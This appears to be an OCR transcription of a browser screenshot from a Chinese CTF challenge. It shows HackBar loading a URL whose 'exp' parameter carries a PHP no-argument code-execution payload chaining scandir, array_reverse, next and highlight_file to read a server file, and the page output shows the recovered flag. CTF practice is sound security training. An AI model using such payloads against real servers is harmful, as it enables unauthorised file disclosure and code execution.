 6c8a610b-bbb3-42c0-9335-f51e731aa7e6.node4.buuoj.cn:81/?exp
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
flag在哪里呢？
<?php
$flag = "flag{e944bb1b-f9a3-4cd3-86b7-eebaf0a24a10}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other
Load URL http://6c8a610b-bbb3-42c0-9335-f51e731aa7e6.node4.buuoj.cn:81/?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
Split URL
Execute
Post data Referer User Agent Cookies Clear All